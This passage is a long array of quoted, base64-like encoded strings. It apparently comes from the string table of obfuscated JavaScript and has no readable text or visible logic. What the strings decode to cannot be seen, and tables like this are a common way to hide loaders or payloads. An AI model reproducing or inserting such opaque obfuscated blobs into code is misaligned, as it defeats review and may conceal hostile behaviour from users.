km3buyxPwCfiYAgPwvwnUtenKwe5SsMPt','DeTlrei0twPAAq','rtjAu3DUtuzKqLfty3blmg9VtuHNm1PQy3nkmKuXvfHb','yuDss2vhA25mq2r0t0D0uvyXqMfArwHoy1nJC0OYzdnu','y3blmg9VtuHNme1uqxnkmJbWvJi0BKTtDeTlrei0twPb','qw5lu3rls0rcne16stfmq2rnu0DzD0P5A3jtAwD3zurw','uZLRvxPODLuXyZfJwefUtenKwfvwsMTtEMHYtuHbngiY','sJjOvgn6y25lu3rls0rcne5urtjmq2r0s1zKDuP5A3jt','mNrVwKDfBKXdzenuAZLfvJa5Agr5y3nkmwrtuM1os2r6','ELPeDhbAAwH6s1H0mLLyswDKEJf6vZbZB01izZbprefZ','zurjEfPdD25lrZf6yNLJCeSWB29nsgD5wM1zC0P6AgLv','mK9MAxrdqq','tenKAKTREevkEwTYu2LND2vesxLoq3DUvhLvEgn5y3bl','zursAfPdD25AwfjnzwLJCeSWB29nsgCYt0rnC0OZqw9r','sJfSqwfiy25lu3rls0rcne1uzgHmq2rwwKvKnuP5A3jt','vxLJC0OXyZfprgHyvuvkALmYmxjtu2nZsJnKA2fTEfHu','uxPmq2rSzev4nKP5A3jtAwD3zurJEfLtD25omujcwgLJ','ALzerLbHAwnZsJnwsLjhAfHvA05tsNL3BLz6vxzArxr0','EMH2tMXKufDTuKHnmwnUtenKqLeYovnrvgHYttfKu2nt','meP0uNPKALqXy25mq2ryvvHjmLz6wM9ArKzzuxLJC0OX','wxDmq2rOtLuXDW','zhL4neXiA3nLAxHctevjC1f5BdDJBvyWzfHkDuLirw9J','C2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJAwGY','tLrNmeXdzg1uv040sNLRCLnPz3DLreuWtKn3BLneqLLH','CLnPz3DLrgCZwwL3BMryAffvAwnWsZbVB01iz3Pzv1fZ','zvndy3byu2H2teDWyLnPz3DLre5OtwL3BK1TuK5ru2nW','yNLJCeSWB29nsgCWtvDjC0P5tJnJBuvUs1n0s0TeqJro','vu5YvKC5EK4YuK5sEwnZsJjREvrTtLbIvZLHwM5fBKXd','AwD3zurnEu5dD25tv3n5vunJCeSWB29nsgD6t1rnC0P5','ExDUvNPAu1KWotrJBu5cwvnJC0OWuNrHmMXYy2K5ALzS','sNL3BMvQsKXtvMrtwLnZBKXdzfHumdGWvNPArfrhsKHk','vLHOt2rhuLnsEwnZsJnOrgeYAhzIvZL1vNPKmuP5D25A','BLyXsM1uvMmYvw1suwnRtw5mq2ryvda1ALneAhjpvMrs','BMmZwK1LAwnWsZbVB01izZfor01ZsNPKuvfwng5lu3rl','rgnZsJjfmvryqw5lu3rls0rcne1TvMLmq2r6yvvkBeP5','sZbVB01izZrnEMnZsNPkA1rvrw5lu3rls0rcne16z3Lm','vZLczeCXCMrwzfnwEwnZsJjnngeXAfHvsfjRu1voCMj5','ExDUvJfcu1PfCdrJr1jozg5RBKXdzdzrmJK2uM1Ov1Pf','BfHor2HQvLzJBKXdzfHvBvu1zuvoDK0YAeHkExDUy0zo','utnzExDUwLzvm1rdy3blmg9VtuHNmu9xvxnkmdHStvHn','u3DUzw1kC1ndy3blmg9VtuHNEfLuy3nkmtfht0u4BKTt','DfmZwNrImhHPwvnJC0OXyZbLr1jrvti5sgrhtKrkExDU','s1zKDuP5A3jtAwD3zurjD1L5D25vmeKXvKnJCeSWB29n','ntnkEwTYu2LNDW','A3nnsgHRs1nRl2rQCgTxmwTVtuHNEe5hvxnkmgHowtnJ','sgnUs1n0s0TeqJromKu0tenKBvrxtJrkEwTYu2LND2ve','yNLJC0OXzfjKr05xt0D0rLLwtNzLu2nZsJfKugfhtLjI','sgCWwM1rC0OWAe5zm2nUs1n0s0TeqJromLeWtenJEvPf','ww5mq2rytKrsmG','rw5pBLPOy2Lcq1byDdLpmePIvLnND2vertvpq3DUvevO','q2qZutj0yvyXsLDArKjeyJnjBKXdzfHovLPQvuHOvwvv','BLr5vxHJEwnWsZbVB01izZforffZsJeXr09fog5lu3rl','mwXbyuHJBKTtDeTlrei0t0rcBuXdy2PKm0POsNLRCLnP','BKTwDfLlrei0tLrzmeXdzeTIBLPYsNLRCKOZtMXkmtbV','s3L0zeTyDgPzwe5SsNPbBK9UwMjwu2D3zuroAfL5D25A','tvrOAeXdzfPIEu5qsNLRCLnPz3DLreu0tvn3BMmZtMXt','tenKwfvywKDwELOWwKv0mgrty3nkmwrry0DotfuYDfrw','yZbrEwnZsJnODgiXAhLIv3rZyKzJBKXdzdjrmNrmvJfc','B29nsgCXwKrJC0OYrtfuwefUs1n0s0TeqJror1jStenJ','AwD3zurjmu9tD25HrKjcvgLJCeSWB29nsgCZwLrNC0P5','u2nWsZbVB01iz3PAr0vZsNLzEvvyy25lu3rls0rcne1x','A3jtAwD3zurjD1PtD25zExbnuKnJCeSWB29nsgD4t1rj','y25lu3rls0rcne1uA3Dmq2nTtwXgm0P5A3jtAwD3zurr','B01iz3LnAMDZsJfSqwfiy25lu3rls0rcne5QA3Lmq2nT','vMmYvJbODfj5y3nkmfjuytncCLDtowPtA2nUtenKDveY','AKKXtenKsMf6sLfkEwTYu2LND2vey3HzExDUu1DZEvvd','A3jtAwD3zurnmK9dD25jm2r5wvnJCeSWB29nsgCWtLDz','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','AwD3zurKAvPdD25omujcwgLJCeSWB29nsgD6wKrJC0OW','vejtwtaWngiXCg1sEwnZsJfKufPhtK5pr3rYvJa5veT5','AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeSZstDMu3HQ','u3Pgyvj5y3blmg9VtuHNmfPusxnkmJH3u0rJBKTtDeTl','DeTlrei0tw1rnuXdzePHEKPrsNLRCLnPz3DLrgCXwML3','uMTvvMnUtenKwa','q2rbv25SquP5A3jtAwD3zurjEu9tD25xvZHQvhLJCeSW','u2nZsJiXrgiXuLHomNHQvgXKteP5D25wELyYy1zJmMnS','qKTuDdLmse5IvenND2vetM1zu3DUyuzoEK55y3byvdfR','rtHUs1n0wKTeqJrpreKWtenKD0TfrNnkEwXKs0rcne1d','sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurwAKTwEdrn','AfDdy3nkmfPuytb0DvLTAgPvrwnUtenKr1uYovjwmdLZ','zfjAvMDUtenKCLuYDfbAv0zdwKzAEeP5D25IEKjdwtbW','u20XCLOZBdnsEwnZsJncB1vTtKTvmJLWyvvJBKXdzgPr','ALqWzZbkExDUvNPwt1PgqMXLBwrytLDfBKXdzdrIvZLz','CLnPz3DLrgn3tKn3BLqZrMTLu2nWsZbVB01iz3PzAK1Z','sw5mq2rZvti5m1juAhjJv2H4sNL3BLPhmxjoBgrtzeDs','sveYotjLvMG1sNL3BMreAhzmme00ytnAwfvxrw5mq2ry','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','z3DLrgmWtKn3BMjtBfHIAwnWsZbVB01iz3HoELLZsJfw','ohHsrK5YzdjsEeP5D25wELPRwKvZngf6uNHAmLvUtenK','rMTnq3DUs2LVmG','uMXmq2rAyNLoueP5A3jtAwD3zurfmu1dD25nBvjouvnJ','uvD3BKTtDeTlrei0tKDgBuXdzfPrr2GZsNLRCLnPz3DL','BfHoA01UtenKEfDvEgTwmdH3wxLJC0OYrMHxBu5xwJnw','zdvkEwTYu2LND2veyZfoAxDUyNPcsu55y3blmg9VtuHN','rK52yxLJC0OXyZbJvxHyvwXAALuWtNjwu2nZsJfJmvfT','yxPkuuP5A3jtAwD3zurvnu5PD25JsezpzhLJCeSWB29n','tKDnEuXdzfHkA2DQsNLRCLnPz3DLreKZtML3BMiWDgXK','zfHorNbRvKzoDLeWvKLuEwnZsJj0vgf6sLHvsgHRvfu1','CgLIrwDUs1n0s0TeqJrnBu15tenKAKTREevkEwTYu2LN','sNPkA1rvrw5lu3rls0rcne1QsxDmq2r3s0vgC0P5A3jt','Ee9dy3nkm1j0yJjkmvuYDgPImwnUtenKwe5RCgPsme52','BKTtDeTlrei0twPrmKXdzg9vruzpsNLRCLnPz3DLreuY','u0zJBKXdzfHov1jQvMToDLLSyZfvBu5luNLJC0OZvLHt','yuzoEK55y3blmg9VtuHNme56sxnkmJL4yuzzBKTtDeTl','u2LND2vey3Pzu3DUvevOBu1dy3blmg9VtuHNm1KYuxnk','meTfA29nsgCXwKDjC0OZtNPAvwDUs1nRCMnhrNLJmLzk','zhzJv2HxsNLRCLnPz3DLrgC1t1n3BLnxC3Lvq2nWsZbV','mLzysNL3BMj6Ahzom2XuytjOwfvwsMPtr2m0yKvsmLni','Ee9hDeTHBtf2vMXJm2rty3nkmNrQtuu1we5vnwTtrMnU','C0P5y3byvhqYsMLzB2jTvJnjsfLVtuHND0XeqJrnq2XI','yuv4tu1gzfbHA1vUtenKwfvQutjwELjOyKvwEeP5D25r','ne9euxPmq2n3vJbgqKP5A3jtAwD3zurfEK5dD25zvfzo','sZbVB01iz3PorefZsJi4D1ney25lu3rls0rcne5uBgHm','ExDUzvvWwvnwzfjnr1fUtenKwfvTAgPuEK51v0HSseP5','wLrzC0OYohDtrgnUs1n0s0TeqJrorgm0tenJA1rvAgLk','we5SCgTsmu5YvKvone5dy3nkm280yNPoEMjxC3zwmujW','y3blmg9VtuHNne1TsxnkmKuXvfHbBKTtDeTlrei0tMPR','me9tD25uEvv4y3LJCeSWB29nsgD4t0rjC0OYwK5zm2DU','u2nWsZbVB01izZjnv0LZsJbND1DhA25lu3rls0rcne5e','tuHNmfLQuxnkmhHjwMPbBKTtDeTlrei0tMPoAeXdzgPl','mJLVvNPsreP5D25wELy0wKuXvgf6tKjKmdHUtenKwfqY','rei0twPvm0XdzfzArwq1sNLRCLnPz3DLrfe0tvn3BLL5','CuP5D25wEMrpwKzwrgeXvLHoBvjQvuDfBKXdzfHorgrQ','sZbVB01izZnovevZsJbOtLKZy25lu3rls0rcne5QzgHm','z3DLre5OtxL3BG','s0rcne9euM1mq2rOtLuXD0P5A3jtAwD3zursAK9tD25I','y3blmg9VtuHNELLTuxnkm0fVuvD3BKTtDeTlrei0tKDz','AdnJu2nZsJfKu1PhtLvuvZvYuwTJBKXdzdbzBej6vNPw','muPRvuHAnuP5D25wmdKWwtforgeZvNzprZG1sNL3BLz6','rgHYwtfKu1f5y3nkmK5eyJa5m2jxDfvzA2nUtenKwfvx','stbnExDUt0Dkuq','C0OXzfnvBu5rwJi1EvfSy25mq2ryvvvrEMnirJvKAwnZ','mwjRB25mq2rytKrcsfz6zevwmwmZzfnJC0OXyZjHvwXy','mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPxEwrl','y3blmg9VtuHNEu5uuxnkmJH3u0rJBKTtDeTlrei0tJjn','Bu5st0DZEMiXtNzxq2nZsJjNngeXqLHumxbRuJiXCMfd','vLuZvenJCeSWB29nsgD4t1DzC0OWvtrwAZHUs1n0s0Te','ExDUvNPJELKXutrImNbytMTAALrgy25mq2rytKrOAweW','BfHoBhbQvM5fBKXdzfHoBvjQvvvZmwvyAgHkExDUvJfj','q2nWsZbVB01iz3PzmKLZsJiWCfyYng5lu3rls0rcne56','mMHyvvu5DuP5D25AEKzlwtaXsvnTuK5wEwnZsJfJmfDT','vvK0vhLJCeSWB29nsgD4wtjfC0P6qLHrvuvUs1n0s0Te','vdfls0rcne9ewxDmq2r3y1u1m0P5A3jtAwD3zurvD1PP','AMD3tenKEMfvsMXkEwXKs0HVC1ftAZDMu3H6vZb3B01i','sMHIrhaWyuDSEKXfyZLABLz1wtnsCgiYng9lwhqYwvHj','wfr0ovL6mwznsgD5t0rJEu9eA3PArNnUwLv0nMiXAhbk','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CK5SyZfnvMrey1nJC0OZuMXvmLzyvuu5r0P5D25rEMH2','D05gyZnprNbguNLJC0OXzfjKAZfytKzAA1rSzhrkExDU','BKXdzhrvmNmWvJa4ELPfAg9zu2nZsJnWme9vEfHvrZfA','D2vevMLnAxDUwfDKzvndy3blmg9VtuHNEe5eqxnkmvzR','sNLRC1KXDeTlrei0tMPSAeXdzfHkA2DQsNLSzfbxwJfI','tJnkEwTYu2LND2vewtbAq3DUu1DZEvvdy3blmg9VtuHN','ELP0sNL3BMfTmxjJrZflttjst1Lty3nkmwrqt1zkAfDT','EKPRvfvfBKTtDeTlrei0tJjzmeXdzfbkvez6sNLRCLnP','zg1uv040sNLRCLnPz3DLrfuXtun3BLPwvtnuq2nWsZbV','vMmZyKDsuwnuz25mq2ryvw5sALrStNjwr2m0yJbrBKXd','tuHNme16sxnkmhHjwMPbBKTtDeTlrei0tLrJmKXdzgjI','mvuYotvwmuzHwKzvELr5y3nkmwmWy21owfvhEgPuvZf2','vNn3zurfC01iz3Dmrei0tuyWC2rhAhbJmxnUyuvKEwry','wfvTvNzKrK52wKDgseP5D25zmKz0yJfJm1PhuK5Ju2nZ','sJfJm1qWEfHvv2HQvvvoDLzty3nkmwrqtvzgDviYvxHk','AKztwKvKseP5D25AvgHYuZfKu1jTuLbrmNrWsNL3BLz6','qxPmq2rQv0u4muP5A3jtAwD3zurrEfPtD25ImhrSzfnJ','z3DLrfzPt0n3BMf6A3Plu2nWsZbVB01izZjnmKLZsJnW','AeP5A3jtAwD3zurvne5tD25svefRu3LJCeSWB29nsgD5','zursBe1dD25IEKjjtNLJCeSWB29nsgCZtKrfC0OYrtfu','sJjwmfriB25lu3rls0rcne1xutnmq2rgt0zAueP5A3jt','Cgfxww9KBhrws0rcne5uAZnmq2rqy1DsnuP5BgrlsgHI','BMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzg','u3rls0rcne1Qqtvmq2r2tuvNm0P5A3jtAwD3zurjEu15','s0TeqJrnvfv4tenJnfLSqwHkEwTYu2LND2veutbAAxDU','tNPsA0XdzhPHvuPSsNLRCLnPz3DLrev6t0n3BLHxzgvt','we55owTwvu5YyJnVEe5dy3nkmwmZvNPswe5uvMLwELiX','rfLZsJbND1DhA25lu3rls0rcne5Tvtbmq2nQzdnkAeP5','C0OXy21tq01Us1n0s0TeqJrnvfKYtenKsMf6sLfkEwTY','wvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDNBLHuDdfq','sJjowvr6vw5lu3rls0rcne9erMXmq2rmtvzWseP5A3jt','rZL3sNL3BLyXsNnArLjTwKDsuwqWtw5mq2rytKHcA1nT','s0TeqJrorff5tenKwePRz2PkEwTYu2LND2vertjoExDU','rei0tNPwBuXdze1tr1L3sNLRCLnPz3DLrfjRtNL3BKKZ','yZnAtwvPy3blmg9VtuHNne16z3nkmwnTu0nnBKTtDeTl','u3rls0rcne5htxHmq2nRvfvOAuP5A3jtAwD3zurJm01d','zZbAr1fZsJbvD0PfC25lu3rls0rcne16rxPmq2rOtLuX','y21wmgrysNvjr1jIvKnND2vetMPoq3DUv1C4ALr5y3by','q01Us1n0s0TeqJror00ZtenKmwvgqLnkEwTYu2LND2ve','u2nWsZbVB01izZboBvfZsJncC1qWA25lu3rls0rcne9e','q2rYyLDZEvyXsK9ArLj0ytnRBKXdzg1zEKjpvNPwD1Pg','yZbzu2nZsJfKuuWYtKHHrgXOy21fBKXdzezKrvjcvJfc','tJfWALrStNzvmKOZzvnJC0OXzfbJr05utuv4r1fUrw5m','B01izZfzv01ZsNPkA1rvrw5lvJa5wM5wDvKZuNbImJrV','yvnJCeSWB29nsgC0t0rfC0OZqw9rv3DUs1n0s0TeqJro','tKnovLfUs1yWB2r5Edzlvhq5teHgyLDPz3DLrff6tun3','zejru2nWsZbVB01izZfnEK1ZsNPOAvvdrw5lu3rls0rc','y3blmg9VtuHNEe4YuxnkEMrruvy0BKTtDeTlrei0tMPz','sNL3BMfRnunzmhbkvM1stMnty3nkmfjeyJjArvrRwMTs','ntyYmdC0wMvAveP2','m2HytJnSAuP5D25wmuf4tvzJm2fhuLbsmdHUtenKwfvR','wfvUqMPtvgHYwNLJC0OWwNrIEKOXvtj0sMfhrw5mq2ry','rvz6uJbzmuzisNL3BLz6wKDzmgXuyxK5we5gCgPvvwnU','rMmWy0Dos1z5y3nkm3b0ytjKCLPhAgPusevUtenKB2jx','mwmYu21ov2jxouDwELjpwtbOAeP5D25AvejPtvzKufPT','D2vezg1zu3DUyNPcsu55y3blmg9VtuHNmfLTwxnkm0fV','zurND1L5D25HrK56tNLJCfHumw1KvZvQzeDSDMjPAhHm','AwD3zurjme1PD25nBvjouvnJCeSWB29nsgCWtLrbC0OY','z3DLreu1wxL3BLneqLLHu2nWsZbVB01izZbpv0LZsJbv','yLC5sLPRy25mq2rht0D0rvz6yZvmm1zysNL3BLz6vLDA','EvL6qxnkm0j4vg5JBKTtDeTlrei0tw1nneXdzg9vm00Z','mwmWvg1sswjxotjwELPqu1nJC0OXyZnomK5jvgT3m2mW','wJfIBu4WyvC5DuTirxnJAxH6s1H0EvPyuJfJBtrNy1nO','AMrQvwTJBKXdzfHov1zmyJnOv1PfChHkExDUy2XoCLvT','otLYwuzgDfG','z3Lpv1LZsJfSqwfiy25lu3rls0rcne4Yutjmq2nXs2PA','wta1DgeWsw5mq2rytMPbEvyXrNDzmuP0yxPjBKXdzfHo','EwrhvfD4r2vSz25yvNn3zurczeTuDdLmrZvSzhLcCeTg','nKP5D25wELL6wKvODgeXqLHoBKjQvdjfBKXdzfHumNHQ','rvPeytaXD2nty3nkmezlvKvOwe4WAdnkExDUuwXoCLzg','DLjgyZjtBu5iwvnJC0OXzfjIBMHytMTAA1rTutrkExDU','CfLkmtfIwMWWovL6DdLAv3H6wLncALbxyZDJBvyWzfHk','wxLvwgnUs1n0s0TeqJroEKu0tenJnfLSqwHkEwTYu2LN','sNLRCLnPz3DLrfu1t1n3BLjuAfDuEwnWsZbVB01iz3LA','tenKwfqYmhDLBtf2yKDoweP5D25wELPVwKzcrgf6zhPA','BvjlvNLJC0OXyZbIr05twNK5ALrvzerkExDUuvCXCMnh','mg9VtuHNme5utxnkmKuXvfHbBKTtDeTlrei0tw1nmKXd','y2DHvZrNy1nSCfPPAgTxmhDVtuHNme0YsxnkmK1Xvevr','EgjnsgCZtercna','s0TeqJrov1u0tenKsu1gAhbkEwTYu2LND2vewMPoExDU','ChzJmvPRvuHfBKXdzdvrmJLyyZjAt1PgwNHkExDUuw0X','C0OWvtrwAZHUs1n0s0TeqJrnvePTtenJCuTQwNHkEwTY','CLnPz3DLrev6tML3BMvTsNntq2nWsZbVB01izZnprffZ','ne5uAZrmq2r3yKu5sKP5A3jtAwD3zurjm1LPD25Iu2Xy','y21fBKXdzfHorKPRvuvoCMeXyZnHr05luNLJC0OXyZnI','C0OYuNLHr05qzdboCuP5D25wELPlwtbOmLzTtK9Jv2TU','EKzHuNLJCeSWB29nsgD6wwPfC0P5tJnJBuvUs1n0s0Te','CLnPz3DLrfPRwwL3BLnxC3Lvq2nWsZbVB01iz3Lnr1LZ','EvPfmujkEwTYu2LND2verMPoq3DUsKuXsvLPy3blmg9V','nwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHjvda5y2P0','zgrAmtvjsNLRCLnPz3DLrfPOtvn3BMryAffvAwnWsZbV','mu9tD25AvLuZvenJCeSWB29nsgD6txPjC0OXDhzwrM9U','CdnzmgnUtenKrveYDg1Hwezdwta5seP5D25rEKjuy2XK','muPRvgPOCLyYrNrIELLUtenKC1n5owPvBLjhwKvKEeP5','EMnUs1n0s0TeqJrnELjOtenKsu1gAhbkEwTYu2LND2ve','EwnWteHzowmXDgTxmw9VtuHNEu9usxnkmtfht0u4BKTw','Dwnty3nkmwrryuDstMvfsMTtsgHesNL3BLz6utfHBgrr','D25lrZf6yNLJCeSWB29nsgC0tKDvC0P5tJnJBuvUs1n0','mfv3sKvZBKTtDeTlrei0ttjvmKXdzfbJv1i1sNLRCLnP','EMqXsNL3BLz6uJbzmgHuyJbsAu9hDfvkExDUy20XDMnU','zuDsse9hDevkExDUvNPJnvqXzfnvBu5wvti5wKP5D25z','sxnrEwW3y21wmgrysNvjsevVy2L4EKXiwxnKExG0teHR','vKHkExDUvNPwmfPgqxLnvwHytJnvBKXdzhjrmNrPutbo','A25mq2q2uti4EgvusxzArKjysNL3BLyXrK9Arxruytj0','sgCYwxPjC0OYrtfuwefUs1n0s0TeqJroELzOtenJnfLS','AxDUv1vcB2r5y3blmg9VtuHNmK5Qz3nkmNm1txLRBKTt','CeSWB29nsgC0txPzC0OWogXnwe1Us1n0s0TeqJrnELPQ','mg9UtenKwfvRzdbwELf3u20XseP5D25zmK5yvKzJmLzT','vZLivNPrmeP5D25wELjmveDkBwjhuK1zu2nZsJjgvgeW','yZboCLvTodrIEMHytNPbBKXdzhLrmNnYvJfcv1PgwtrI','y3nkmwmWzuDsuLrSqxLwELj4sNL3BLOYzdbzmdq0yJng','uLrbA1n5y3blmg9VtuHNmfPewxnkmKuXvfHbBKTtDeTl','y3blmg9VtuHNma','BLqZrMTLu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2','AhrJmJHUs1n0s0TeqJrnAMSYtenKrK1duKXkEwTYu2LN','q2rytJjWB1yXqM9zmuj0yJjnBKXdzdnvmNmZvNPswvuZ','tNzpsgHnvw1ssLj5y3nkmNbOyLDOwfvhuMTtsevUtenK','vMXJmvmXtw5mq2rytJbkA1zuAhznm2HiyvnJC0OXyZbH','zNvUy3rPB24','rei0ttjwAKXdy3LArtfcsNLRCLnPz3DLre0Xt0n3BLju','zeLrAwnZsJfJmwfSrLHvuZLQvdiXDMfPy3nkmwmXuxK5','veK1tenKyMiXuMfkEwTYu2LND2vestrnAxDUyJb0Bgrt','uKCXDMnxChHkExDUvNPsq1PfAfrHmxb4wM1RBKXdzfHu','qJromK14tenKD2jfouPkEwTYu2LND2vertfAu3DUyJng','D25KvK52vw5ADgf5DfHvv1vUtenKAveYoxvrmu5Yy1Hc','sNLRCLnPz3DLrfPQt1n3BLPyuK1LAwnWsZbVB01izZbz','rtH5y1nJC0OXyZnIr05tyLC5wLOWtNjKq2nZsJfKu2vu','D2vesxHAu3DUwfDKzvndy3blmg9VtuHNne16sxnkmMHu','tLHomLjRvLDfBKXdzhHprZLAuKCXCLPhzfHkExDUvNPA','tenKsvrxtJnkEwTYu2LND2vez3PAAxDUv1vcB2r5y3bl','EerImwHytM14ALuXy3DkExDUytfoCK9fsNrImJfytKHf','BfHIAwnWsZbVB01izZrnr1vZsJfSqwfiy25lu3rls0rc','BfHomdHUtenKwe5fsMTtvK52ytnoAu1dy3nkmwmYzeDo','reP5D25wELy0wKzovgeZqJzuBe1UtenKwe5vnwTtEMH2','s0TeqJror1eXtenKALDfodfkEwTYu2LND2vesMHoExDU','s0TeqJrovgrRtenKDLmYvJfkEwTYu2LND2vesMTnAxDU','mJLTzurot1PfzfHkExDUy2XoCLfTodrIELjytMPrBKXd','tLfty3blmg9VtuHNEfPQsxnkEu4Zy21fBKTtDeTlrei0','ne1uwxDmq2rkyxPkuuP5A3jtAwD3zurvne55D25AAZfQ','BhzIAwH4teHjCguZsMXKsfz5yMLcEeTisxbpmZbZwtf0','ExDUy0vWs1KWntjsmK1UtenKDvnTrMXwmdLHwKzwweP5','A3jtAwD3zurzEu9dD25omujcwgLJCeSWB29nsgD5t1Df','muPsvwTMCq','tJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3zurb','vw14A1ziwxDkExDUzvrODK5wzfnuBvjrzuHRBKXdzdfI','C2jgy25mq2rytLvkA1zQtLLmmwmWt0nJC0OXzfjsmwXy','C0OXvMTsm2TUs1n0s0TeqJrnv1zStenKs2iYzZjkEwTY','zfHovvPRvezoDMnvrMLKu2nZsJi1DgiZvLHomdvQvfzW','sgCXturnC0OYAfrJEMnUs1n0s0TeqJrnEMXOtenKsu1g','CLnPz3DLrgC0wKn3BLLuvK5Jq2nWsZbVB01iz3PzBu1Z','tJnIvZL2vNPJmeP5D25zEMHYyLDSA00YuLDwEwnZsJfK','vJfkreP5D25wmdLeyuzJm1mYotfwEwnZsJncnffTtKTt','u3DUv1C4ALr5y3blmg9VtuHNm1Lurxnkmtfht0u4BKTt','vNPKtvDgzfbvBu5xuti5EuP5D25Am0zdwtfzEfqWB25m','EvPuqxnkmtfht0u4BKTtDeTlrei0tKrsBeXdzfPIEu5q','CLnPz3DLre0YtxL3BKPQsLjKEwnWsZbVB01izZfoEMnZ','tw5mq2rytKC1B1z6zevHvMmWtKnJC0OXyZnsBu5mt0D0','vLnND2vewtfzExDUu201mMf5y3blmvvVtuHNEK9hrxnk','B01izZbArgTZsJnwnfvgsw5lu3rls0rcne5xvMTmq2n5','D25wmuKZwKvKrgeXrNbvmJLXsNL3BMrhmxjwBgmWyMXA','D2veutrAq3DUvLDssgvty3blmg9VtuHNmu0YtxnkEw9X','v0P5A3jtAwD3zurgBe5tD25xvZHQvhLJCeSWB29nsgD4','EuLhBZLIBvyZsuzkBfOWvJrJq2GWyuDSELD5zfDAvvjj','rxLAu3DUvhLvEgn5y3blmg9VtuHNEK9evxnkmgHowtnJ','y0Hgt2r5y3blmg9VtuHNmfLQz3nkmKuXvfHbBKTtDeTl','BMnxmxjsmJLeyJjAwe4Ymg5mq2ryvvm5A1uZzeTArLOX','Bwrft0C5tfz6uKLxv1f4u3Pcwe5uuw5mq2rct0D0uLz6','D2vesxnnsgCYtteWC1D6qJrnu3D3zurABvHtEgjnsgD3','EvL5vvHJBKTtDeTlrei0tM1wAuXdy29Iwe52sNLRCLnP','wtnJBKTtDeTlrei0twPnnuXdzg1uv040sNLRCLnPz3DL','ExDUvNPAmfKXuJjtrgXhy1nJC0OXzfbKBezytMXkA1vT','z3DLrgmYtNL3BG','mLu0ytnKBLnSCgTsmwnUtenKrfOYrtbwmuz4tMLJC0OX','tuHNmK1QvxnkEMHPvunfBKTtDeTlrei0ttjzEKXdzg9v','yJngB1zPy3blmg9VtuHNne1TtxnkmKuXvfHbBKTtDeTl','tuHNme56vxnkmLyWveHVBKTwmdLABLz1wtnsCgiYng9L','uxnkm0fVuvD3BKTtDeTlrei0tKrrEeXdzgPxrtGXsNLR','DgXKu2nWwfnOmgvyqMXImLLNy21wEgrxBhLAu3GYvZfz','ExDUvNPKmfPgstrIEKPhy21RBKXdzgTvmNrcvJa4ELPg','vKnIvZLrvNPrna','CfyYng5lu3rls0rcne56wtfmq2rmtvzWseP5A3jtAwD3','rwnUtenKwfqYBdzwELPSvtboAeP5D25wELy0wtfcmLvT','sLfkEwTYu2LND2vezgXzExDUwLHstwvPy3blmg9VtuHN','DfHuBgrty1vfBKXdzfHouZLRvLzoCMqXyZnvBu5kvNLJ','BefHsgnUs1n0s0TeqJrprgrStenKs2iYzZjkEwTYu2LN','we4XsMTtA3rTwMXJmgnty3nkmwmXuM1ovMjxDfLwEMr3','yJjZBKXdzfHoBfPQveuXDu1yrLHkExDUvJa5q1KWDe1u','DeTlrei0twPOBuXdy21nBeyZsNLRCLnPz3DLrfeYtML3','BLz6vMfArKPeyJnAwe5QAfDkExDUyZfoDMjUCfrHmwry','yxPkuuP5A3jtAwD3zurnm1L5D25xvZHQvhLJCeSWB29n','m09iAfHomKPOvNPwseP5D25wmuiWwtfcnfDesNLJu2nZ','tNjHBxrztdjsvfz5y3nkmwmZyvDOwe5gqJrwELzmsNL3','ugvhvw5mq2ryvvHRnvz6wJvnBxrysNL3BLz6zhnArxa0','rei0txPoAKXdy29Iwe52sNLRCLnPz3DLrfL6txL3BMjt','nu15A25lu3rls0rcne1TsM1mq2n3vJbgqKP5A3jtAwD3','BLDxogPuEwnWsZbVB01izZboEK1ZsJfoq05wuw5lu3rl','EwnZsJbfngiWvLHvBvjRuNPkmuP5D25wEMm0u1zKu1rT','vw5yvNnUwLzcBMnxnuzkmta5wM5wDvKZuNbImJrVywLS','q2r2tuvNm0P5A3jtAwD3zurfEu5PD25krtfjwwLJCeSW','sJjsAwjuuLHvv1jRu0DfBKXdzhLJv1PovNPAtvjPy3nk','ww1ws1KXvKrIm2r2uNLJC0OYtMTJr05jtw5SsKP5D25L','vgeXuw5mq2rytKrsrLz6y3HvmwmYzvnJC0OYwtrImLPy','uLbIBgmYvezOwe5wy25mq2rhyLC5CLfRtNjKvMrqu3LJ','q3DUsMPkuMr5y3blmg9VtuHNme5QuxnkEvjou0DjBKTt','AwD3zurNnu15D25uEvv4y3LJCeSWB29nsgD6txPRC0OZ','EwTYu2LND2vez3LAAxDUyLnSwgjPy3blmg9VtuHNm01e','we5gwMTurK52vJbwAu5dy3nkmMX0yxPOwfviAgTwrxHO','twPjEuXdy3DwmezcsNLRCLDtz3DLrfeXtvn3BMmYBenA','u3rls0rcne1Tstbmq2rlyM5ACKP5A3jtAwD3zurrmu9t','meXdzhDIrtLksNLRCLnPz3DLrgm1txL3BLnTntjHEwnW','z3LAAKvZsJnoEG','tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPy','stLIBvyZsuzkBfOWvJrJq2HRvZfNB01izZnnrefZsJfJ','zZjAv1LZsJncEfrUy25lu3rls0rcne0Yttvmq2rysMTN','zhLJCeSWB29nsgD6tuDzC0OZtNPAvwDUs1n0s0TeqJro','ExDUvNPKA1PgqKrHmujfzgXnBKXdzfHovMD6vJa5t1KW','yKDst2rvEdvwEMrusNL3BLz6vKTzmdH3vM1osgnQqw5m','sZbVB01iz3Ppv0LZsNLODgmYog5lu3rls0rcne5QAZnm','tM1rmuXdzeLnrMHWsNLRCLnPz3DLre16wLn3BLPwvtnu','wfnJC1KXDeTlrei0t0rJEKXdzgXKrxG2sNLSzfbvB29n','wKDsuwjxDeXwELiWwtfoweP5D25ABK41sZfKuuWYuLvz','BZfsBgrsvxPrBKXdzfHowejQveHvDLKWnuTrEwnZsJnf','tenKD2jfouPkEwTYu2LND2vesxPpq3DUyZnAtwvPy